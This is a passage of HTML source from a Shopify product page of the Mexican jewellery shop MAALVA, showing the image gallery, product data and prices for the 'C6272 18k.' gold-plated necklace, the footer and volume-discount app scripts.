      <svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555&width=550 550w,//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555&width=1100 1100w,//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555&width=1445 1445w,//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555 1600w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555&width=1445"
    alt="C6272 18k."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30804326416599"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.maalva.mx/cdn/shop/products/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555&width=550 550w,//www.maalva.mx/cdn/shop/products/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555 1000w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.maalva.mx/cdn/shop/products/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555&width=1445"
    alt="C6272 18k."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29656299241687"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555&width=550 550w,//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555&width=1100 1100w,//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555&width=1445 1445w,//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555 1600w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555&width=1445"
    alt="C6272 18k."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30804326252759"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.maalva.mx/cdn/shop/products/89-4pz-18k-_2.jpg?v=1666038853&width=550 550w,//www.maalva.mx/cdn/shop/products/89-4pz-18k-_2.jpg?v=1666038853 1000w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.maalva.mx/cdn/shop/products/89-4pz-18k-_2.jpg?v=1666038853&width=1445"
    alt="C6272 18k."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29656299110615"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853&width=550 550w,//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853&width=1100 1100w,//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853&width=1445 1445w,//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853 1600w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853&width=1445"
    alt="C6272 18k."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30804326318295"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.maalva.mx/cdn/shop/products/89-4pz-18k-_3.jpg?v=1666038853&width=550 550w,//www.maalva.mx/cdn/shop/products/89-4pz-18k-_3.jpg?v=1666038853 1000w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.maalva.mx/cdn/shop/products/89-4pz-18k-_3.jpg?v=1666038853&width=1445"
    alt="C6272 18k."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29656299176151"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555&width=550 550w,//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555&width=1100 1100w,//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555&width=1445 1445w,//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555 1600w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555&width=1445"
    alt="C6272 18k."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30804326383831"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.maalva.mx/cdn/shop/products/89-4pz-18k-_1.jpg?v=1666038555&width=550 550w,//www.maalva.mx/cdn/shop/products/89-4pz-18k-_1.jpg?v=1666038555 1000w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.maalva.mx/cdn/shop/products/89-4pz-18k-_1.jpg?v=1666038555&width=1445"
    alt="C6272 18k."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29656299143383"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555&width=550 550w,//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555&width=1100 1100w,//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555&width=1445 1445w,//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555 1600w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555&width=1445"
    alt="C6272 18k."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30804326351063"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555&width=550 550w,//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555&width=1100 1100w,//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555&width=1445 1445w,//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555 1600w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555&width=1445"
    alt="C6272 18k."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30804326285527"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.maalva.mx/cdn/shop/products/89-4pz-18k-_5.jpg?v=1666038555&width=550 550w,//www.maalva.mx/cdn/shop/products/89-4pz-18k-_5.jpg?v=1666038555 1000w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.maalva.mx/cdn/shop/products/89-4pz-18k-_5.jpg?v=1666038555&width=1445"
    alt="C6272 18k."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29656299208919"
  ></div>
  </div>
</product-modal>


    
<script src="//www.maalva.mx/cdn/shop/t/16/assets/product-modal.js?v=116616134454508949461727897673" defer="defer"></script>
      <script src="//www.maalva.mx/cdn/shop/t/16/assets/media-gallery.js?v=53998976194532824491727897673" defer="defer"></script><script type="application/ld+json">
      {"@context":"http:\/\/schema.org\/","@id":"\/products\/c6272-18k#product","@type":"ProductGroup","brand":{"@type":"Brand","name":"MAALVA"},"category":"Collar","description":"\nMaterial: Baño de oro 18k.\n","hasVariant":[{"@id":"\/products\/c6272-18k?variant=42761531457751#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555\u0026width=1920","name":"C6272 18k. - A","offers":{"@id":"\/products\/c6272-18k?variant=42761531457751#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"134.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/c6272-18k?variant=42761531457751"}},{"@id":"\/products\/c6272-18k?variant=42761531490519#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555\u0026width=1920","name":"C6272 18k. - B","offers":{"@id":"\/products\/c6272-18k?variant=42761531490519#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"134.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/c6272-18k?variant=42761531490519"}},{"@id":"\/products\/c6272-18k?variant=42761531523287#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555\u0026width=1920","name":"C6272 18k. - C","offers":{"@id":"\/products\/c6272-18k?variant=42761531523287#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"134.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/c6272-18k?variant=42761531523287"}},{"@id":"\/products\/c6272-18k?variant=42761531556055#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.29PM.jpg?v=1666038555\u0026width=1920","name":"C6272 18k. - D","offers":{"@id":"\/products\/c6272-18k?variant=42761531556055#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"134.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/c6272-18k?variant=42761531556055"}}],"name":"C6272 18k.","productGroupID":"7644524183767","url":"https:\/\/www.maalva.mx\/products\/c6272-18k"}
    </script>
  </div>
</product-info>


</section><section id="shopify-section-template--18542553956567__related-products" class="shopify-section section"><link href="//www.maalva.mx/cdn/shop/t/16/assets/component-card.css?v=67568593023829496461727898922" rel="stylesheet" type="text/css" media="all" />
<link href="//www.maalva.mx/cdn/shop/t/16/assets/component-price.css?v=70172745017360139101727897671" rel="stylesheet" type="text/css" media="all" />
<link href="//www.maalva.mx/cdn/shop/t/16/assets/section-related-products.css?v=80324771040738084201727897674" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--18542553956567__related-products-padding {
    padding-top: 27px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18542553956567__related-products-padding {
      padding-top: 36px;
      padding-bottom: 28px;
    }
  }</style><div class="color-scheme-1 gradient">
  <product-recommendations
    class="related-products page-width section-template--18542553956567__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?limit=4"
    data-section-id="template--18542553956567__related-products"
    data-product-id="7644524183767"
  >
    
  </product-recommendations>
  </div>


</section><section id="shopify-section-template--18542553956567__1718767007eee66bb5" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><div id="shopify-block-AbTFkSGpUZWtSSzhqa__k_cross_sell_related_products_kaktus_widget_ghNGFY" class="shopify-block shopify-app-block"><div class="kaktusf-app-container"></div>


</div>
</div>


</section><section id="shopify-section-template--18542553956567__1718767497e8a38204" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><div id="shopify-block-AQjduR0lrcjdQU09ka__judge_me_reviews_review_widget_DHb7hp" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='C6272 18k.'
    data-id='7644524183767'
    data-product-id='7644524183767'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQjduR0lrcjdQU09ka__judge_me_reviews_review_widget_DHb7hp"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18542554579159__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.maalva.mx/cdn/shop/t/16/assets/section-footer.css?v=60318643098753476351727897674" rel="stylesheet" type="text/css" media="all" />
<link href="//www.maalva.mx/cdn/shop/t/16/assets/component-newsletter.css?v=4727253280200485261727897671" rel="stylesheet" type="text/css" media="all" />
<link href="//www.maalva.mx/cdn/shop/t/16/assets/component-list-menu.css?v=151968516119678728991727897671" rel="stylesheet" type="text/css" media="all" />
<link href="//www.maalva.mx/cdn/shop/t/16/assets/component-list-payment.css?v=69253961410771838501727897671" rel="stylesheet" type="text/css" media="all" />
<link href="//www.maalva.mx/cdn/shop/t/16/assets/component-list-social.css?v=35792976012981934991727897671" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18542554579159__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18542554579159__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-scheme-1 gradient section-sections--18542554579159__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Buscar
                            </a>
                          </li><li>
                            <a
                              href="/pages/preguntas-frecuentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/pages/acerca-de-nosotros"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Acerca de nosotros
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/cambios-y-reembolsos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Garantía y reembolsos
                            </a>
                          </li><li>
                            <a
                              href="/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><div class="footer-block__details-content rte">
                      <p>Puedes realizar tu pedido las 24 horas del día en nuestra tienda en linea.</p><p></p><p>Whatsapp 3121043228.</p><p>Correo: Contacto.maalva@gmail.com</p>
                    </div></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext">Suscríbete a nuestro boletín de noticias</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--sections--18542554579159__footer"
                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="Correo electrónico"
                      required
                    >
                    <label class="field__label" for="NewsletterForm--sections--18542554579159__footer">
                      Correo electrónico
                    </label>
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Suscribirse"
                    >
                      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                    </button>
                  </div></div></form></div></div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list"><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">MAALVA</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="http://es.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Tecnología de Shopify</a></small><ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.maalva.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] artículos agregados`,
        itemAdded: `[quantity] artículo agregado`,
        itemsRemoved: `[quantity] artículos eliminados`,
        itemRemoved: `[quantity] artículo eliminado`,
        viewCart: `Ver carrito`,
        each: `[money]/unidad`,
        min_error: `Este artículo tiene un mínimo de [min].`,
        max_error: `Este artículo tiene un máximo de [max].`,
        step_error: `Solo puedes agregar este artículo en incrementos de [step]`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
        recipientFormExpanded: `Formulario del destinatario de la tarjeta de regalo expandido`,
        recipientFormCollapsed: `Formulario del destinatario de tarjeta de regalo contraído`,
        countrySelectorSearchCount: `[count] países o regiones encontrados`,
      };
    </script><script src="//www.maalva.mx/cdn/shop/t/16/assets/predictive-search.js?v=57209189334897115771727897673" defer="defer"></script><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-AbXhCVkJ0V1NtTkFUM__16396285335785183745" class="shopify-block shopify-app-block">
<script>
  
      window.mceVolumeDiscounts = {"config":{"status":"ENABLE","template":"LIGHT","styles":"{\"bg_color\":\"#FFFFFF\",\"text_primary_color\":\"#000000\",\"highlight_color\":\"#000000\",\"primary_btn_bg_color\":\"#000000\",\"primary_btn_text_color\":\"#FFFFFF\"}","storefrontAccessToken":"4453c7abc06fea3468e82c4e5b2e2dd3","plan":"FREE"},"translation":[{"lang":"DEFAULT","translate":"{\"title\":\"Mayoreo\",\"subtitle\":\"El descuento se agregará automáticamente al agregar 8 piezas variadas al carrito\",\"soldout\":\"Sold out\",\"quantity_selector_label\":\"Buy {qty} save {save}\",\"item\":\"Item {number}\",\"add_to_cart_button\":\"Agregar oferta\",\"first_col_label\":\"Cantidad\",\"last_col_label\":\"Precio unitario\",\"first_col_value\":\"{qty}+\",\"last_col_value\":\"{amount}\",\"discount_table_label\":\"Buy {qty} for {amount} each and <strong>save {save}</strong>\"}"}]};
      window.mceVolumeDiscounts.currency = "$ {{amount}}";
      window.mceVdRemoveBrandKey = "";
      window.mceVdPageName = "product";
  
  window.mceApiVersion = '2025-04';
</script>
<script src="https://cdn.shopify.com/extensions/019aee86-30b7-7586-b44c-75bcef215438/volume-discounts-386/assets/model.js" defer></script>


  
  
    <script>
      window.mceVolumeDiscountsCampaigns = {"discount_1442287648983":{"id":1442287648983,"title":"Descuento mayoreo","items":{"collections":[{"id":"gid://shopify/Collection/468310393047","title":"Relojes","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/Imagen_de_WhatsApp_2025-08-23_a_las_14.08.50_6bbf78c8.jpg?v=1755979788&width=40&height=40"},{"id":"gid://shopify/Collection/417211285719","title":"Ropa","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/ImagendeWhatsApp2023-08-29alas12.39.0.jpg?v=1694721680&width=40&height=40"},{"id":"gid://shopify/Collection/36180885562","title":"Anillos","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/image_4eb56972-5c18-4c15-89f3-69d6795d2b1c.jpg?v=1749152522&width=40&height=40"},{"id":"gid://shopify/Collection/405500920023","title":"Aretes","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/image_f2c63b18-58b6-4da2-8a96-9fc200e09125.jpg?v=1749152775&width=40&height=40"},{"id":"gid://shopify/Collection/405501411543","title":"Aretes baño de oro y chapa","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/image.jpg?v=1749153958&width=40&height=40"},{"id":"gid://shopify/Collection/410443841751","title":"Cases para Iphone","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/fundaiphone_29.jpg?v=1665251365&width=40&height=40"},{"id":"gid://shopify/Collection/434788958423","title":"Charm bar","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/WhatsApp_Image_2024-09-09_at_5.10.17_PM.jpg?v=1749152491&width=40&height=40"},{"id":"gid://shopify/Collection/405501771991","title":"Collares","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/image_c62069bf-ba00-43c1-bdf5-f29fddd29b80.jpg?v=1749153472&width=40&height=40"},{"id":"gid://shopify/Collection/450973696215","title":"Para Ellos","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/Imagen_de_WhatsApp_2025-06-05_a_las_13.55.09_99c2cb2a.jpg?v=1749153518&width=40&height=40"},{"id":"gid://shopify/Collection/235706515644","title":"Piercings","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/image_38e1950a-6e99-4465-b71f-5d16dbffbf2f.jpg?v=1749152816&width=40&height=40"},{"id":"gid://shopify/Collection/405502001367","title":"Pulseras","image":"https://cdn.shopify.com/s/files/1/0006/2691/7434/collections/NHJXI1174629-BE72GD07_1024x1024_2x_ce3411a2-fc25-4367-8625-12110fc5fc13.webp?v=1749153458&width=40&height=40"},{"id":"gid://shopify/Collection/235734106300","title":"Sets de aretes","image":""}]},"exclItems":[],"value":{"amount":null,"percentage":"33","qty":8,"tierPrice":null,"design":{"badge":{"position":"TOP","text":"","bgColor":"#FF0000","textColor":"#FFFFFF"},"label":{"text":"","bgColor":"#0784B5","textColor":"#FFFFFF"},"title":{"text":"{qty}"},"subtitle":{"text":"{amount}"},"extension":null,"translations":"","main":true,"image":null}},"display":"TABLE_2","comparePrice":true,"clickable":"ENABLE","mixMatch":"MIX","hideDefault":"","hideQtyBox":"NO","displayVariants":"YES","quantityBased":"","specificQty":"","atcStore":"","tableLayout":"","useExtension":false,"unitPrice":false,"showUnitPrice":false,"startsAt":"2024-10-02T21:26:02Z","endsAt":null,"styles":"{\"bg_color\":\"#FFFFFE\",\"text_primary_color\":\"#000001\",\"highlight_color\":\"#000001\",\"primary_btn_bg_color\":\"#000001\",\"primary_btn_text_color\":\"#FFFFFE\",\"row_border_color\":\"#CCCCCC\",\"text_color\":\"#000001\",\"border_radius\":\"3\",\"border_width\":\"2\",\"selected_border_color\":\"#000001\",\"price_color\":\"#000001\",\"offer_title_color\":\"#000001\",\"offer_subtitle_color\":\"#777777\",\"compare_price_color\":\"#000001\",\"btn_bg_color\":\"#000001\",\"btn_text_color\":\"#FFFFFE\"}","method":"AUTOMATIC"}};
    </script>
    <script type="module" src="https://cdn.shopify.com/extensions/019aee86-30b7-7586-b44c-75bcef215438/volume-discounts-386/assets/discount_code.js" defer></script>
  
  
    <script>
            
            
            
            window.customerTags = null;
            

            if (window.mceVolumeDiscounts && Object.keys(window.mceVolumeDiscounts).length) {
                
                    window.mceVolumeDiscounts.product = {
                        id: "gid://shopify/Product/7644524183767",
                        compareAtPrice: ""
                    };
                    window.mceVolumeDiscounts.variantSelected = "42761531457751";
                
                const mceVolumeDiscountsConfigStyles = window.mceVolumeDiscounts.config && window.mceVolumeDiscounts.config.styles ?
                    JSON.parse(window.mceVolumeDiscounts.config.styles) : {};
                if (window.mceVolumeDiscounts.config && window.mceVolumeDiscounts.config.template == 'CUSTOMIZE') { 
                    const mceVolumeDiscountStyles = `.mce-vd-wrapper.CUSTOMIZE.mce-vd-selector-wrapper,.mce-vd-wrapper.CUSTOMIZE.mce-vd-table-wrapper {background-color: ${mceVolumeDiscountsConfigStyles.bg_color};color: ${mceVolumeDiscountsConfigStyles.text_primary_color};}.mce-vd-wrapper.CUSTOMIZE.mce-vd-table-wrapper {color: ${mceVolumeDiscountsConfigStyles.text_primary_color};}.mce-vd-wrapper.CUSTOMIZE .mce-discount-tier ~ .mce-selector-item-wrapper .mce-selector-item-info circle {stroke: ${mceVolumeDiscountsConfigStyles.highlight_color};}.mce-vd-wrapper.CUSTOMIZE .mce-discount-tier:checked ~ .mce-selector-item-wrapper .mce-selector-item-info circle {fill: ${mceVolumeDiscountsConfigStyles.highlight_color};}.mce-vd-wrapper.CUSTOMIZE .mce-final-price,.mce-vd-wrapper.CUSTOMIZE.mce-vd-table-wrapper strong {color: ${mceVolumeDiscountsConfigStyles.highlight_color};}.mce-vd-wrapper.CUSTOMIZE .mce-submit-btn {background-color: ${mceVolumeDiscountsConfigStyles.primary_btn_bg_color};color: ${mceVolumeDiscountsConfigStyles.primary_btn_text_color};}.mce-vd-wrapper.CUSTOMIZE .mce-submit-btn circle.path {stroke: ${mceVolumeDiscountsConfigStyles.highlight_color};}`;
                    const mceVolumeDiscountStyleSheet = document.createElement("style");
                    mceVolumeDiscountStyleSheet.innerText = mceVolumeDiscountStyles;
                    document.head.appendChild(mceVolumeDiscountStyleSheet);
                }
                if (window.mceVDHomepageProducts && window.mceVDHomepageProducts.length) {
                    window.mceVolumeDiscounts.products = window.mceVDHomepageProducts;
                }
            }
    </script>
    <script src="https://cdn.shopify.com/extensions/019aee86-30b7-7586-b44c-75bcef215438/volume-discounts-386/assets/swatches.js" defer></script>
    <script src="https://cdn.shopify.com/extensions/019aee86-30b7-7586-b44c-75bcef215438/volume-discounts-386/assets/add.js" defer></script>

    
    
